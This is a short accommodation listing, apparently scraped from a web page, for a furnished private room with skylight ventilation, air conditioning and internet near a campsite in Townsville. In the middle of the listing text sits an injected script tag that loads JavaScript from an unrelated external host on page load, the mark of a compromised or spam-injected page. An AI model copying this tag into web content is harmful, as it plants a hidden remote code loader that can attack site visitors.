 City Furnished Private room with sky light ventilation, air conditioning, internet Campsite<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1